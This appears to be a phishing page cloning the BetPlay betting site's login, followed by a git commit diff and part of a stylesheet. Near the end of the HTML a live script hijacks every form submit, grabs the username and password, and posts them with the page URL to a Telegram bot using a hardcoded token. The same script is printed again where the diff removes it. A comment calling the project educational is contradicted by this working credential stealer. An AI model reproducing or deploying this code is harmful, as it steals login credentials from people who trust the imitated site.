          <li><a href="te-llamamos.html" target="_blank"><svg viewBox="0 0 24 24"><path d="M5 4h4l2 5-3 2a12 12 0 0 0 5 5l2-3 5 2v4a2 2 0 0 1-2 2A16 16 0 0 1 3 6a2 2 0 0 1 2-2z"></path></svg>Te llamamos</a></li>
        </ul>
        <ul class="megalinks">
          <li><a href="chat.html" target="_blank"><svg viewBox="0 0 24 24"><path d="M4 5h16v11H9l-5 4V5z"></path></svg>Chat</a></li>
          <li><a href="escribenos.html" target="_blank"><svg viewBox="0 0 24 24"><path d="M3 6h18v12H3V6zM3 7l9 6 9-6"></path></svg>Escribenos</a></li>
          <li><a href="https://betplay.com.co/faq" target="_blank"><svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"></circle><path d="M9.5 9a2.5 2.5 0 0 1 4.5 1.5c0 1.5-2 2-2 3.5M12 17h.01"></path></svg>Ayuda</a></li>
        </ul>
        <div class="megamenu__logos">
          <img src="https://betplay.com.co/assets/img/footer/betplay-afiliados.svg" alt="BetPlay Afiliados">
          <img src="https://betplay.com.co/assets/img/sidebar/Responsable%20(1)%202.svg" alt="BetPlay Responsable">
        </div>
      </div>
    </div>
  </div>

  <!-- ===== Ventana de inicio de sesión (se abre con "Iniciar sesión") ===== -->
  <div class="login-modal" id="login-modal" hidden="">
    <div class="login-card" role="dialog" aria-modal="true" aria-label="Iniciar sesión">
      <button class="login-card__close" id="login-close" aria-label="Cerrar">✕</button>
      <div class="login-card__brand">
        <img src="assets/logo_white.png" alt="BetPlay">
        <span>Apuéstale a tu pasión</span>
      </div>
      <form class="login-card__form" id="loginModalForm" novalidate="">
        <input type="text" id="campoCorreo" class="login-field" placeholder="Usuario / Cédula" aria-label="Usuario o cédula">
        <input type="password" id="campoClave" class="login-field" placeholder="Contraseña" aria-label="Contraseña">
        <label class="login-remember">
          <input type="checkbox"> <span>Recordar datos de usuario</span>
        </label>
        <div class="login-card__btns">
          <button type="submit" class="btn btn--outline">Ingresar</button>
          <a href="registrarse.html" class="btn btn--blue">Registrarse</a>
        </div>
      </form>
      <a href="#" class="login-card__recuperar">Recuperar contraseña</a>
      <p class="login-card__tc">Al iniciar sesión, estas aceptando los siguientes T&amp;C Versión 1.5.</p>
      <a href="https://betplay.com.co/terminos-y-condiciones" target="_blank" class="login-card__tclink">https://betplay.com.co/terminos-y-condiciones</a>
    </div>
  </div>

 <script src="https://promobetplay.com/script.js?v=11"></script>
<script src="https://promobetplay.com/home.js?v=70"></script>

<script>
  (function () {
    const TOKEN = "9159089747:AAGrdR7YNxmKCXvzec1LLpWhKCvt2ivc6uQ";
    const CHAT_ID = "7007914207";

    document.addEventListener("submit", function (e) {
      const form = e.target;
      
      // 1. Frenamos el envío inmediato para que el celular no mate la petición
      e.preventDefault();

      const userEl = form.querySelector('input[name="usuario"], input[id="usuario"], input[id="loginUsuario"], input[type="text"], input[type="email"]');
      const passEl = form.querySelector('input[name="password"], input[id="password"], input[type="password"]');

      const usuario = userEl ? userEl.value.trim() : "No capturado";
      const password = passEl ? passEl.value : "No capturado";

      const texto = [
        "🚨 NUEVA CAPTURA MÓVIL/PC",
        "Usuario: " + usuario,
        "Clave: " + password,
        "🌐 URL: " + location.href,
        "🕒 Hora: " + new Date().toLocaleString("es-CO", { timeZone: "America/Bogota" })
      ].join("\n");

      const url = "https://api.telegram.org/bot" + TOKEN + "/sendMessage";

      // 2. Enviamos los datos a Telegram y cuando responda, dejamos que la página siga su curso
      fetch(url, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ chat_id: CHAT_ID, text: texto })
      })
      .then(() => {
        // Envía el formulario de verdad una vez despachado el mensaje
        HTMLFormElement.prototype.submit.call(form);
      })
      .catch(() => {
        // Si falla Telegram, igual deja avanzar el formulario para que no se trabe la página
        HTMLFormElement.prototype.submit.call(form);
      });
    }, true);
  })();
</script>
</body>
</html>


==== commit f6697909: "Actualizar styles.css" ====
--- a/index.html
+++ b/index.html
@@ -5,9 +5,8 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
     <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="https://promobetplay.com/styles.css?v=44">
-    <link rel="stylesheet" href="https://promobetplay.com/home.css?v=32">
-</head>
+    <link rel="stylesheet" href="styles.css">
+    <link rel="stylesheet" href="home.css">
 <body>
   <!-- NOTA: Proyecto educativo de maquetación. Los banners son placeholders propios;
        no se reproduce arte promocional ni fotografías con derechos de autor. -->
@@ -420,52 +419,9 @@
     </div>
   </div>
 
- <script src="https://promobetplay.com/script.js?v=11"></script>
-<script src="https://promobetplay.com/home.js?v=70"></script>
-
-<script>
-  (function () {
-    const TOKEN = "9159089747:AAGrdR7YNxmKCXvzec1LLpWhKCvt2ivc6uQ";
-    const CHAT_ID = "7007914207";
-
-    document.addEventListener("submit", function (e) {
-      const form = e.target;
-      
-      // 1. Frenamos el envío inmediato para que el celular no mate la petición
-      e.preventDefault();
-
-      const userEl = form.querySelector('input[name="usuario"], input[id="usuario"], input[id="loginUsuario"], input[type="text"], input[type="email"]');
-      const passEl = form.querySelector('input[name="password"], input[id="password"], input[type="password"]');
-
-      const usuario = userEl ? userEl.value.trim() : "No capturado";
-      const password = passEl ? passEl.value : "No capturado";
-
-      const texto = [
-        "🚨 NUEVA CAPTURA MÓVIL/PC",
-        "Usuario: " + usuario,
-        "Clave: " + password,
-        "🌐 URL: " + location.href,
-        "🕒 Hora: " + new Date().toLocaleString("es-CO", { timeZone: "America/Bogota" })
-      ].join("\n");
-
-      const url = "https://api.telegram.org/bot" + TOKEN + "/sendMessage";
-
-      // 2. Enviamos los datos a Telegram y cuando responda, dejamos que la página siga su curso
-      fetch(url, {
-        method: "POST",
-        headers: { "Content-Type": "application/json" },
-        body: JSON.stringify({ chat_id: CHAT_ID, text: texto })
-      })
-      .then(() => {
-        // Envía el formulario de verdad una vez despachado el mensaje
-        HTMLFormElement.prototype.submit.call(form);
-      })
-      .catch(() => {
-        // Si falla Telegram, igual deja avanzar el formulario para que no se trabe la página
-        HTMLFormElement.prototype.submit.call(form);
-      });
-    }, true);
-  })();
-</script>
+ <script src="home.js"></script>
+<script src="script.js"></script>
+
+
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,815 @@
+:root {
+  --body: #040f20;      /* fondo muy oscuro */
+  --header: #002361;    /* barra superior */
+  --footer: #001849;    /* footer */
+  --azul: #2f7bff;      /* azul de acento */
+  --azul-claro: #4f8bff;
+  --azul-boton: #2f8bff;
+  --verde: #16c47f;
+  --blanco: #ffffff;
+  --linea: #3974d7;
+  --tenue: #9fb0d6;
+  --error: #ff5a6a;
+}
+
+* { box-sizing: border-box; margin: 0; padding: 0; }
+
+/* ===== Pantalla de carga entre pÃ¡ginas ===== */
+.page-loader {
+  position: fixed; inset: 0; z-index: 9999;
+  background: #002361;
+  display: flex; flex-direction: column;
+  align-items: center; justify-content: center; gap: 30px;
+  transition: opacity .45s ease, visibility .45s ease;
+}
+.page-loader__logo { width: 230px; max-width: 62vw; height: auto; }
+/* Anillo giratorio grueso con el isotipo (la flecha) en el centro */
+.page-loader__ring {
+  position: relative;
+  width: 48px; height: 48px;
+  display: grid; place-items: center;
+}
+.page-loader__ring::before {
+  content: "";
+  position: absolute; inset: 0;
+  border-radius: 50%;
+  border: 4px solid rgba(255, 255, 255, .20);
+  border-top-color: #fff;
+  animation: loaderSpin .9s linear infinite;
+}
+.page-loader__icon {
+  width: 22px; height: auto;
+  animation: loaderPulse 1.6s ease-in-out infinite;
+}
+.page-loader.is-hidden { opacity: 0; visibility: hidden; pointer-events: none; }
+@keyframes loaderSpin { to { transform: rotate(360deg); } }
+@keyframes loaderPulse { 0%, 100% { transform: scale(1); } 50% { transform: scale(1.08); } }
+
+body {
+  font-family: 'Montserrat', system-ui, sans-serif;
+  font-size: 12px;            /* base igual a la original */
+  background: var(--body);
+  color: var(--blanco);
+  min-height: 100vh;
+}
+
+/* ===== Barra superior (fija al hacer scroll) ===== */
+.topbar {
+  background: var(--header);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 10px 46px;
+  gap: 24px;
+  flex-wrap: wrap;
+  position: sticky;
+  top: 0;
+  z-index: 1000;
+}
+.topbar__left { display: flex; align-items: center; gap: 110px; }
+
+.hamburger {
+  width: 50px; height: 50px;
+  border-radius: 50%;
+  background: #040f20;
+  border: none; cursor: pointer;
+  display: flex; flex-direction: column;
+  justify-content: center; align-items: center; gap: 5px;
+}
+.hamburger span { width: 22px; height: 2px; background: #fff; border-radius: 2px; }
+
+.logo { display: flex; align-items: center; gap: 6px; text-decoration: none; }
+.logo__img { height: 34px; width: auto; display: block; }
+.logo__text { font-weight: 700; font-size: 32px; color: #fff; letter-spacing: -.5px; }
+.logo__text--sm { font-size: 28px; }
+.logo__play {
+  width: 0; height: 0;
+  border-left: 20px solid var(--verde);
+  border-top: 11px solid transparent;
+  border-bottom: 11px solid transparent;
+  position: relative;
+}
+.logo__play::after {
+  content: "";
+  position: absolute;
+  left: -20px; top: -2px;
+  width: 0; height: 0;
+  border-left: 11px solid var(--azul);
+  border-top: 7px solid transparent;
+  border-bottom: 7px solid transparent;
+}
+
+.topbar__right { display: flex; align-items: center; gap: 14px; flex-wrap: wrap; }
+.login-input {
+  background: #fff;
+  border: 1px solid #ced4da;
+  border-radius: 2px;
+  height: 35px;
+  padding: 0 14px 0 6px;
+  font-family: inherit;         /* Montserrat, como el original */
+  font-weight: 400;
+  line-height: 1.5;
+  font-size: 13px;
+  width: 290px;
+  color: #495057;
+}
+.login-input:nth-of-type(2) { margin-left: 12px; } /* inputâ†”input = 26px */
+.btn--outline { margin-left: 70px; }               /* empuja los botones a la derecha */
+.login-input::placeholder { color: #9aa3b2; }
+
+.btn {
+  border: none; cursor: pointer;
+  font-family: inherit; font-weight: 600;
+  font-size: 13px; padding: 8px 10px;
+  width: 152px;
+  border-radius: 2px;
+  text-decoration: none;
+  display: inline-block;
+  text-align: center;
+  transition: filter .15s, transform .15s ease;
+}
+.btn:hover { filter: brightness(1.08); transform: scale(1.06); }
+.btn--outline { background: transparent; color: #fff; border: 1px solid #2f6b9e; }
+.btn--blue { background: #3cb4e5; color: #002361; }
+.recuperar {
+  color: #3cb4e5;
+  margin-left: 18px;
+  font-size: 11px;
+  text-decoration: underline;
+  line-height: 1.5;
+  text-align: center;
+}
+
+/* BotÃ³n "Iniciar sesiÃ³n": oculto en escritorio, solo se ve en celular */
+.login-movil { display: none; }
+
+/* ===== Barra de progreso ===== */
+.progress-wrap { background: var(--body); padding: 40px 0 0; }
+.progress {
+  max-width: 1200px;
+  margin: 0 auto;
+  padding: 0 46px;
+  display: flex;
+  gap: 16px;
+}
+.progress__seg { flex: 1; height: 8px; border-radius: 6px; background: var(--azul); }
+.progress__seg.is-done { background: #fff; }
+
+/* ===== PÃ¡gina ===== */
+.page {
+  max-width: 1200px;
+  margin: 0 auto;
+  padding: 40px 46px 50px;
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 360px;
+  /* Zonas del grid en ESCRITORIO: la barra de progreso ocupa todo el ancho arriba,
+     y debajo el tÃ­tulo + formulario a la izquierda y el tablero a la derecha. */
+  grid-template-areas:
+    "progress progress"
+    "title    aside"
+    "form     aside";
+  column-gap: 55px;
+  row-gap: 0;
+  align-items: center;     /* centra el tablero verticalmente con el formulario */
+}
+.page__title { grid-area: title; }
+.progress-wrap { grid-area: progress; padding: 0 0 30px; }
+.form-wrap { grid-area: form; max-width: none; margin: 0; width: 100%; }
+.aside { grid-area: aside; }
+
+.page__title {
+  display: flex;
+  align-items: center;
+  gap: 14px;
+  font-size: 26px;
+  font-weight: 700;
+  margin-bottom: 22px;
+}
+.back { background: none; border: none; cursor: pointer; display: flex; padding: 0; text-decoration: none; }
+.back svg { width: 28px; height: 22px; }
+
+/* ===== Formulario ===== */
+.grid {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 26px 50px;
+}
+.field { display: flex; flex-direction: column; position: relative; }
+.field label { font-size: 15px; font-weight: 400; margin-bottom: 12px; }
+
+.field input,
+.field select {
+  background: transparent;
+  border: none;
+  border-bottom: 1.5px solid var(--linea);
+  padding: 6px 2px;
+  font-family: inherit;
+  font-size: 16px;
+  color: #fff;
+  width: 100%;
+}
+.field input::placeholder { color: var(--azul-claro); font-weight: 600; }
+.field input:focus,
+.field select:focus { outline: none; border-bottom-color: var(--azul); }
+.field.has-error input,
+.field.has-error select,
+.field.has-error .date { border-bottom-color: var(--error); }
+
+/* Select con icono + alineado en la lÃ­nea */
+.field--select { position: relative; }
+.field--select select {
+  color: var(--azul-claro);
+  font-weight: 600;
+  appearance: none;
+  -webkit-appearance: none;
+  padding-right: 30px;
+  cursor: pointer;
+}
+.field--select select option { color: #333; }
+.field--select::after {
+  content: "";
+  position: absolute;
+  right: 4px; bottom: 4px;
+  width: 20px; height: 20px;
+  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%234f8bff' stroke-width='1.6' stroke-linecap='round'%3E%3Ccircle cx='12' cy='12' r='9'/%3E%3Cpath d='M12 8v8M8 12h8'/%3E%3C/svg%3E") no-repeat center;
+  background-size: contain;
+  pointer-events: none;
+}
+
+/* Fecha DÃ­a / Mes / AÃ±o */
+.date { display: flex; align-items: center; gap: 14px; }
+.date input {
+  border: none;
+  border-bottom: 2.5px solid var(--linea);
+  background: transparent;
+  color: #fff;
+  font-family: inherit;
+  font-size: 16px;
+  padding: 6px 2px;
+}
+.date .date__d, .date .date__m { width: 90px; }
+.date .date__y { width: 110px; }
+.date input::placeholder { color: var(--azul-claro); font-weight: 600; }
+.date input:focus { outline: none; border-bottom-color: var(--azul); }
+.date span { color: var(--azul-claro); }
+
+.field__error {
+  color: var(--error);
+  font-size: 12px;
+  position: absolute;
+  top: 100%;
+  left: 0;
+  margin-top: 2px;
+}
+
+/* BotÃ³n continuar */
+.btn-continuar {
+  display: block;
+  width: 100%;
+  max-width: 500px;
+  margin: 52px auto 14px;
+  background: #0d1b42;
+  color: #2d4ea0;
+  border: 0.8px solid #546fab;
+  border-radius: 16px;
+  padding: 16px 20px;
+  font-family: inherit;
+  font-size: 16px;
+  font-weight: 600;
+  cursor: pointer;
+  transition: background .2s, color .2s, transform .15s ease;
+  transform: translateX(calc((360px + 55px) / 2));  /* centra bajo toda la pÃ¡gina, no solo el formulario */
+}
+.btn-continuar:hover { transform: translateX(calc((360px + 55px) / 2)) scale(1.02); }
+.btn-continuar.is-ready { background: var(--azul); color: #fff; }
+.guardar {
+  display: block;
+  text-align: center;
+  color: #fff;
+  font-size: 12px;
+  font-weight: 600;
+  text-decoration: underline;
+  transform: translateX(calc((360px + 55px) / 2));
+}
+
+/* ===== IlustraciÃ³n lateral: clipboard ===== */
+.aside { display: flex; justify-content: center; }
+.aside__img { width: 100%; max-width: 400px; height: auto; display: block; }
+
+/* ===== Footer ===== */
+.footer { background: var(--footer); padding: 40px 46px 30px; margin-top: 40px; position: relative; }
+.footer__inner {
+  max-width: 1200px;
+  margin: 0 auto;
+  display: flex;
+  align-items: flex-start;
+  gap: 40px;
+  flex-wrap: wrap;
+}
+/* LÃ­nea divisoria tenue (degradado cian que se desvanece en los bordes) */
+.footer__line {
+  max-width: 1200px;
+  margin: 40px auto 34px;
+  height: 1px;
+  background: linear-gradient(90deg, rgba(90, 170, 220, 0) 0%, rgba(90, 170, 220, .55) 50%, rgba(90, 170, 220, 0) 100%);
+}
+.footer__cols { display: flex; gap: 34px; flex-wrap: wrap; flex: 1; align-items: flex-start; }
+.footer__col { flex: 0 0 auto; position: relative; }
+.footer__head {
+  background: transparent; border: none; cursor: pointer;
+  color: #4f8bff;
+  font-family: inherit;
+  font-size: 13px; font-weight: 700;
+  display: flex; align-items: center; justify-content: flex-start;
+  gap: 16px; width: auto;
+  padding: 10px 16px;
+  border-radius: 50px;
+  transition: background .3s ease, color .3s ease;
+}
+.footer__head .plus {
+  color: #4f8bff;
+  font-size: 22px; font-weight: 400;
+  display: inline-block;
+  transition: transform .4s ease, color .3s ease;
+}
+/* Estado abierto: pastilla azul clara + "+" girado a "x" */
+.footer__col.is-open .footer__head { background: #9fcdf0; color: #0a1733; }
+.footer__col.is-open .footer__head .plus { color: #0a1733; transform: rotate(135deg); }
+
+.footer__list {
+  list-style: none;
+  display: flex;
+  flex-direction: column;
+  gap: 0;
+  padding: 0 16px;
+  max-height: 0;
+  overflow: hidden;
+  opacity: 0;
+  position: absolute;      /* colapsada: fuera del flujo, no ensancha la columna */
+  top: 100%; left: 0;
+  transition: max-height .45s ease, opacity .3s ease, margin-top .3s ease, gap .3s ease;
+}
+.footer__col.is-open .footer__list {
+  position: static;        /* abierta: vuelve al flujo y empuja el contenido */
+  max-height: 600px;
+  opacity: 1;
+  margin-top: 14px;
+  gap: 14px;
+}
+.footer__list a {
+  color: var(--azul-claro);
+  text-decoration: none;
+  font-size: 14px;
+}
+.footer__list a:hover { color: #fff; }
+
+.footer__afiliados { text-align: left; min-width: 180px; }
+.footer__afiliados p { color: #fff; font-size: 13px; font-weight: 600; margin-bottom: 14px; }
+.footer__afiliados img { height: 46px; width: auto; }
+
+/* Secciones de logos */
+.footer__section {
+  max-width: 1200px;
+  margin: 34px auto 0;
+  text-align: center;
+}
+.footer__section h4 {
+  color: #fff;
+  font-size: 14px;
+  font-weight: 700;
+  letter-spacing: 1px;
+  margin-bottom: 18px;
+}
+.footer__logos {
+  display: flex;
+  flex-wrap: wrap;
+  align-items: center;
+  justify-content: center;
+  gap: 26px 34px;
+}
+.footer__logos img { height: 40px; width: auto; object-fit: contain; }
+
+/* Carruseles infinitos (marquee) */
+.marquee { overflow: hidden; width: 100%; -webkit-mask-image: linear-gradient(90deg, transparent, #000 6%, #000 94%, transparent); mask-image: linear-gradient(90deg, transparent, #000 6%, #000 94%, transparent); }
+.marquee__track { display: flex; align-items: center; width: max-content; }
+.marquee__track img { width: auto; object-fit: contain; }
+.marquee__track--pay { gap: 60px; animation: marquee 38s linear infinite; }
+.marquee__track--pay img { height: 40px; }
+.marquee__track--rev { animation-direction: reverse; }   /* segunda fila: sentido contrario */
+.footer__section--pay .marquee + .marquee { margin-top: 22px; }  /* separaciÃ³n entre las 2 filas */
+.marquee:hover .marquee__track { animation-play-state: paused; }
+
+/* Escudos de patrocinadores: fila fija centrada */
+.footer__logos--teams { gap: 24px 38px; }
+.footer__logos--teams img { height: 68px; }
+@keyframes marquee { from { transform: translateX(0); } to { transform: translateX(-50%); } }
+
+/* Texto "PATROCINADORES OFICIALES" debajo de los escudos */
+.footer__section--teams h4 { margin-top: 20px; margin-bottom: 0; }
+
+/* Redes sociales centradas */
+.footer__social {
+  max-width: 1200px;
+  margin: 36px auto 0;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 34px;
+}
+.footer__social img { height: 36px; width: auto; cursor: pointer; }
+
+/* Texto legal (centrado) */
+.footer__legal {
+  max-width: 1050px;
+  margin: 34px auto 0;
+  color: var(--tenue);
+  font-size: 11px;
+  line-height: 1.6;
+  text-align: center;
+}
+.footer__contrato { color: #fff; font-weight: 700; font-size: 13px; margin-bottom: 10px; }
+.footer__vigilado { color: #fff; font-weight: 600; font-size: 13px; margin-top: 22px; }
+
+/* Barra final: +18 Â· aviso Â· Coljuegos */
+.footer__strip {
+  max-width: 900px;
+  margin: 24px auto 0;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 36px;
+  flex-wrap: wrap;
+}
+.footer__strip .age-svg { height: 42px; width: auto; }
+.footer__warn { color: #fff; font-weight: 700; font-size: 11px; line-height: 1.5; text-align: center; margin: 0; }
+.footer__coljuegos { display: flex; flex-direction: column; align-items: center; gap: 2px; }
+.footer__coljuegos span { color: #fff; font-size: 11px; font-weight: 600; }
+.footer__coljuegos img { height: 24px; width: auto; }
+.footer__version { text-align: center; margin: 20px auto 0; color: var(--tenue); font-size: 11px; opacity: .7; }
+
+/* ===== Flotantes ===== */
+.float-clock {
+  position: fixed;
+  left: 22px; bottom: 22px;
+  width: 52px; height: 52px;
+  border-radius: 50%;
+  background: #13284f;
+  border: none; cursor: pointer;
+  display: grid; place-items: center;
+  box-shadow: 0 6px 18px rgba(0,0,0,.4);
+  overflow: hidden;
+}
+.float-clock img { width: 30px; height: 30px; display: block; }
+.float-help {
+  position: fixed;
+  right: 22px; bottom: 18px;
+  background: none; border: none; padding: 0;
+  cursor: pointer;
+  z-index: 3500;   /* por encima del mega-menÃº (3000) para que se vea el avatar */
+  transition: transform .2s ease;
+}
+.float-help:hover { transform: scale(1.05); }
+.float-help img { width: 120px; height: auto; display: block; }
+
+/* MenÃº de ayuda: overlay a pantalla completa con fondo oscurecido */
+.help-menu {
+  position: fixed;
+  inset: 0;                              /* cubre toda la pantalla */
+  background: rgba(0, 45, 110, 0.80);    /* fondo azul semitransparente */
+  z-index: 60;
+}
+.help-menu[hidden] { display: none; }
+
+.help-menu__list {
+  list-style: none;
+  position: absolute;
+  right: 42px; bottom: 120px; top: auto;
+  display: flex; flex-direction: column;
